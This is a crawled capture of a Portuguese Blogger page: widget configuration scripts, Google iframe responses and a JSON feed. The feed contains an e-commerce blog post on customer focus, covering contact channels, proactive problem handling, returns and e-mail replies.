'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22E-commerce e Tecnologias - Atom\x22 href\x3d\x22https://www.pridecommerce.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22E-commerce e Tecnologias - RSS\x22 href\x3d\x22https://www.pridecommerce.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22E-commerce e Tecnologias - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/749587881099427848/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22E-commerce e Tecnologias - Atom\x22 href\x3d\x22https://www.pridecommerce.com/feeds/713649670124036269/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9816366940347353', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'L E I A   M A I  S   \x26gt;\x26gt;\x26gt; CLIQUE AQUI \x26gt;\x26gt;\x26gt;\x26gt; -\x26gt;', 'pageType': 'item', 'postId': '713649670124036269', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh/s72-c/loja_virtual_brasitheme.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh/s1600/loja_virtual_brasitheme.jpg', 'pageName': 'E a Internet continua batendo recordes\u2026', 'pageTitle': 'E-commerce e Tecnologias: E a Internet continua batendo recordes\u2026', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'E a Internet continua batendo recordes\u2026', 'description': 'E-commerce, lojas virtuais, Pride commerce, www.pridecommerce.com, Presidente Prudente, Vagner Fernandes David, S de Shop Loja Virtual.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh/s1600/loja_virtual_brasitheme.jpg', 'url': 'https://www.pridecommerce.com/2011/09/e-internet-continua-batendo-recordes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 713649670124036269}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'banner', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'main', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'main', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'main', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'main', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'main', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'D\xfavida???', 'blogId': '749587881099427848', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5KML7SlbcIwNQHODB_TWmNw5CetQ:1769023094124', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contato', 'blogId': '749587881099427848', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5KML7SlbcIwNQHODB_TWmNw5CetQ:1769023094124', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer3', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer3', document.getElementById('Stats1'), {'title': 'Visitantes', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.pridecommerce.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCNNBEugPd5a3llTe1RaKi9RtLOrDwrttpjovn0fBBLXURtC7k1DJZireUYFBEeBBW5uphQNGALzs8c-XI7LpLDCvq4YA'}, 'displayModeFull'));
</script>
</body>--></body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.pridecommerce.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pjmI3Ae-X9PGH7i1dlqE6Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pjmI3Ae-X9PGH7i1dlqE6Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3bhg_KnbYvQLidAjC6Baag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023101161');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pridecommerce.com/feeds/posts/default/-/e-commerce?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 31948
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-749587881099427848"},"updated":{"$t":"2025-11-01T11:37:17.000-03:00"},"category":[{"term":"Dicas"},{"term":"e-commerce"},{"term":"Tendências"},{"term":"Gestão"},{"term":"Compras Coletivas"},{"term":"Marketing"},{"term":"Novos Negócios"},{"term":"Curso"},{"term":"Designer"},{"term":"Dica de e-mail marketing"},{"term":"Dicas quentes"},{"term":"Matéria"},{"term":"Mídia Social"},{"term":"Dicas SEO"},{"term":"Futuro"},{"term":"Internet"},{"term":"Matérias"},{"term":"Motivação"},{"term":"Site da Pridecommerce.com.br"},{"term":"Vídeos"},{"term":"e-learning"},{"term":"Celular"},{"term":"Curiosidades"},{"term":"Dicas de Marketing"},{"term":"Estratégia \/ marketing"},{"term":"Informação"},{"term":"Notícia"},{"term":"Pesquisa"},{"term":"Reportagem"},{"term":"SEO"},{"term":"Tutorial"},{"term":"chargeback"},{"term":"consultoria"},{"term":"Android"},{"term":"Android Bluetooth GPS Streaming"},{"term":"Apresentações"},{"term":"BOMBA"},{"term":"Black Friday"},{"term":"Boi Gordo"},{"term":"Campanhas"},{"term":"Carrinho Abandonado"},{"term":"Dez dicas para ganhar visibilidade na web"},{"term":"Dica 2014"},{"term":"Dicas 2014"},{"term":"Dicas de otimização"},{"term":"Direito do Consumidor"},{"term":"Downloads"},{"term":"Dropshipping"},{"term":"Especialista"},{"term":"Esquema Ponzi"},{"term":"Estudos"},{"term":"Facebook"},{"term":"Finanças"},{"term":"Foco no cliente"},{"term":"Fonte: Boa Vista Seguros - Admin. SCPC"},{"term":"Franquias"},{"term":"Fraude"},{"term":"Google"},{"term":"Idéias"},{"term":"Imposto de Renda 2013"},{"term":"Infográfico"},{"term":"Informativo"},{"term":"Informe"},{"term":"Landing Pages"},{"term":"Leão"},{"term":"Marketing Multinível"},{"term":"Mensagens"},{"term":"Mercado Livre."},{"term":"NSA"},{"term":"Negócio"},{"term":"Networking"},{"term":"Notícias"},{"term":"Novidade"},{"term":"OS"},{"term":"Orientação"},{"term":"Otimização"},{"term":"Palestrante"},{"term":"Preços"},{"term":"Programas"},{"term":"Publicidade"},{"term":"RTU"},{"term":"Receita Federal"},{"term":"Redes sociais"},{"term":"Registro de marca"},{"term":"Saúde"},{"term":"Sistema"},{"term":"Sistemas"},{"term":"Software"},{"term":"Start UP"},{"term":"Tecnologia"},{"term":"Telexfree"},{"term":"Treinamentos"},{"term":"Tutoriais"},{"term":"Twitter"},{"term":"Técnologia"},{"term":"Ultrathin HDD"},{"term":"Virais"},{"term":"Você S.A"},{"term":"Vídeo"},{"term":"WEB"},{"term":"Wi-Fi"},{"term":"Windows"},{"term":"Windows 8"},{"term":"abertura de empresa"},{"term":"atendimento"},{"term":"briefing"},{"term":"contestação"},{"term":"di"},{"term":"dica"},{"term":"economia"},{"term":"escolha de ponto"},{"term":"exposição de produtos"},{"term":"fidelização"},{"term":"fraudes"},{"term":"kinect"},{"term":"livros"},{"term":"merchandising"},{"term":"mini-PCs"},{"term":"novidades"},{"term":"previsões"},{"term":"prisma"},{"term":"realidade virtual"},{"term":"rede social"},{"term":"sac"},{"term":"social network"},{"term":"teste"},{"term":"vida útil"},{"term":"visibilidade"}],"title":{"type":"text","$t":"E-commerce e Tecnologias"},"subtitle":{"type":"html","$t":".::: Pride Commerce :::. Assessoria e Consultoria\n\nBlog Corporativo sobre tecnologia e informações e novidades empresariais em relação a lojas virtuais.\n\nSituações de empresas, cases de sucessos, novidades do Setor e muito mais..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/-\/e-commerce?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/search\/label\/e-commerce"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-1376382276101769941"},"published":{"$t":"2013-10-18T09:49:00.000-03:00"},"updated":{"$t":"2013-10-18T09:49:04.297-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"atendimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fidelização"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foco no cliente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"}],"title":{"type":"text","$t":"Sua loja tem foco no cliente?"},"content":{"type":"html","$t":"\u003Ch1 class=\"post-title\" style=\"border: 0px; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 45px; letter-spacing: -2px; line-height: 45px; margin: 0px 0px 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #575454; font-size: 15px; letter-spacing: -1px; line-height: 21px;\"\u003EÉ comum gerentes de e-commerce dedicarem seu tempo na escolha de produtos, campanhas de marketing e controle de estoque. Contudo, não tenho dúvida de que a parte mais importante desse negócio são, na verdade, os clientes.\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgebWdieIYS19hd5bXF4bMiChQ71SlpXUUQ0_NKYneWhxhwT1MF8e4c-p84Zl8Ba9r_lq6v1rAfzJG2MmKMEuxLzvdbcH72HxAz950dzizHT1s-GdLto4qqqhYz6J8HakUWAcQtkEv0fKuo\/s1600\/02.04.2012_12.57.37.foco_no_cliente.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgebWdieIYS19hd5bXF4bMiChQ71SlpXUUQ0_NKYneWhxhwT1MF8e4c-p84Zl8Ba9r_lq6v1rAfzJG2MmKMEuxLzvdbcH72HxAz950dzizHT1s-GdLto4qqqhYz6J8HakUWAcQtkEv0fKuo\/s1600\/02.04.2012_12.57.37.foco_no_cliente.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #575454; font-size: 15px; letter-spacing: -1px; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"post-content apiki-wp-content\" style=\"border: 0px; clear: both; color: #575454; float: left; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px; line-height: 21px; margin: 15px 0px 0px; outline: 0px; padding: 0px; vertical-align: baseline; width: 650px;\"\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTendo participado da implantação de nosso sistema de atendimento em mais de 40 empresas, hoje para mim é fácil perceber quando a loja tem o cliente como foco. Basta notar quão engajado o gerente está com os processos de atendimento de sua empresa. Uma empresa com foco no cliente pondera em cada decisão o impacto que terá sobre ele.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAtrair clientes para a loja é um processo árduo e caro, não vale a pena desperdiçar todo esse investimento provendo um atendimento de má qualidade. A seguir, enumero algumas práticas que podem ser incorporadas em lojas que desejam ter os clientes como seu principal ativo.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFacilite o contato\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAntigamente, um dos fatores que atraíam empresários para o setor era o anonimato. “\u003Ci style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EEu monto uma loja, disponibilizo um formulário para contato e quem quiser que compre.\u003C\/i\u003E” – E o pior é que dava certo! Ainda bem que isso mudou muito, tanto pela profissionalização do setor, quanto por conta de sites de reclamação e mídias sociais, que em pouco tempo tornam conhecidas as lojas de má reputação. Não é opção, é obrigatório manter canais de comunicação com o cliente e em destaque no site.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESeja proativo\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nProblemas acontecem, todo mundo sabe e muitos clientes até entendem isso muito bem. Contudo, nenhum cliente fica feliz em descobrir por conta própria a causa de seu problema.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nNos casos em que, por motivos adversos, o produto de um determinado pedido não está disponível em estoque, seja proativo. Avise o cliente do problema e ofereça sugestões de outros produtos, cupons de desconto para uso futuro ou mesmo o estorno\/reembolso. Um ponto importante é que a equipe que trabalha nesse ponto tenha disponível a informação de quando o estoque desse item será reestabelecido – caso o tempo seja pequeno, é possível que o cliente decida esperar.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nOutro ponto que costuma causar fúria é descobrir, semanas após a compra, que o pacote retornou ao centro de distribuição (CD) da empresa ou encontra-se parado em algum lugar no meio do caminho. “\u003Ci style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPor que a loja que vendeu o produto já não identificou isso?\u003C\/i\u003E“ – É uma consideração válida. Hoje, muitas lojas monitoram cada uma de suas entregas e comunicam o cliente de eventuais problemas. Nos casos em que o produto retorna ao CD, a própria loja deve entrar em contato com o cliente e confirmar o endereço de entrega. Esperar que o cliente tome a iniciativa é quase que pedir para que ele nunca mais compre em sua loja.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUma vez que a empresa detecte o problema e comunique o fato ao cliente, sugerindo uma alternativa ou indicando que já tomou medidas, o cliente certamente utiliza uma dose maior de paciência, além, de até mesmo, em certos casos, ter a confiança pela loja aumentada.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFacilite e clarifique o processo de troca e devolução\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nEsse é um ponto polêmico. É comum ouvir que o processo de troca e devolução não deve ser estimulado, pois uma vez que o cliente acredite que é fácil ele irá trocar demais ou pedir o dinheiro de volta muito facilmente e causar prejuízos. Veja, qual a chance de esse cliente, que não trocou ou devolveu o produto e acabou ficando com algo que não lhe é útil, voltar a comprar e a confiar na loja?\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDesde que fiquem claros os limites, o processo de troca e devolução deve ser facilitado e agilizado. Um cliente que ficou satisfeito após uma troca ágil certamente não tem barreira nenhuma quanto à confiança na loja.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAlgumas empresas, para determinados produtos que têm alta incidência de trocas\/devoluções, mandam junto da mercadoria uma cartilha explicando como se deve proceder e até quando se pode efetuar uma troca ou devolução. Além da imagem de transparência, o cliente entra em contato com a loja já ciente de como o processo funciona.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nLembre-se: o processo de troca ainda é uma oportunidade de vender ao cliente, afinal ele pode escolher novos itens ou até mesmo um produto mais caro e pagar a diferença.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAtenção com o e-mail\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nQuantas lojas já responderam seus contatos com e-mails personalizados e bem formatados? Geralmente são frases curtas, impessoais e que não encorajam a venda. Toda oportunidade de se comunicar com o cliente é uma chance de causar uma boa impressão, corrigir um problema ou até mesmo fazer uma nova venda.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUma prática interessante que já vi em uso é monitorar aleatoriamente as mensagens e compartilhar com toda a equipe os bons exemplos. A linguagem utilizada nos e-mails deve refletir os ideais da loja e o perfil do cliente que está sendo atendido.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nOs e-mails devem ser respondidos rapidamente – e com isso quero dizer no máximo 24h – e, caso o problema precise de ajuda de outros departamentos, o cliente deve ser posicionado frequentemente para que ele não tenha dúvidas de que a empresa está atuando na solução de seu problema.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EQuem somos\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; 